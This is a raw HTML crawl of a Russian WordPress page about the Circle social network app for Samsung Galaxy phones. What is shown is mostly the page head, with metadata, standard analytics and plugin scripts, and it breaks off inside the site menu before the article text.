

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/circle-mestnaya-sotsialnaya-set/
body_size: 24743
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Circle - Местная социальная сеть для Samsung Galaxy</title><meta name="description" content="Программа Circle – социальная сеть будущего с приятным интерфейсом и максимумом информации" /><link rel="canonical" href="https://samsung-galaxy.mobi/circle-mestnaya-sotsialnaya-set/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Circle - Местная социальная сеть для Samsung Galaxy" /><meta property="og:description" content="Программа Circle – социальная сеть будущего с приятным интерфейсом и максимумом информации" /><meta property="og:url" content="https://samsung-galaxy.mobi/circle-mestnaya-sotsialnaya-set/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2013-10-17T08:17:25+00:00" /><meta property="article:modified_time" content="2016-07-15T07:08:23+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.53.54.png" /><meta property="og:image:width" content="720" /><meta property="og:image:height" content="1280" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Pryanik_IT" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Pryanik_IT" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/circle-mestnaya-sotsialnaya-set/","url":"https://samsung-galaxy.mobi/circle-mestnaya-sotsialnaya-set/","name":"Circle - Местная социальная сеть для Samsung Galaxy","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/circle-mestnaya-sotsialnaya-set/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/circle-mestnaya-sotsialnaya-set/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.53.54.png","datePublished":"2013-10-17T08:17:25+00:00","dateModified":"2016-07-15T07:08:23+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0"},"description":"Программа Circle – социальная сеть будущего с приятным интерфейсом и максимумом информации","breadcrumb":{"@id":"https://samsung-galaxy.mobi/circle-mestnaya-sotsialnaya-set/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/circle-mestnaya-sotsialnaya-set/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/circle-mestnaya-sotsialnaya-set/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.53.54.png","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/10/2013-10-17-09.53.54.png","width":720,"height":1280,"caption":"Circle - Местная социальная сеть"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/circle-mestnaya-sotsialnaya-set/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Circle &#8212; Местная социальная сеть"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0","name":"Pryanik_IT","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","caption":"Pryanik_IT"},"url":"https://samsung-galaxy.mobi/author/pryanik_it/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Circle &#8212; Местная социальная сеть&raquo;" href="https://samsung-galaxy.mobi/circle-mestnaya-sotsialnaya-set/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"447324fbbb","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/21905" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=21905' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" 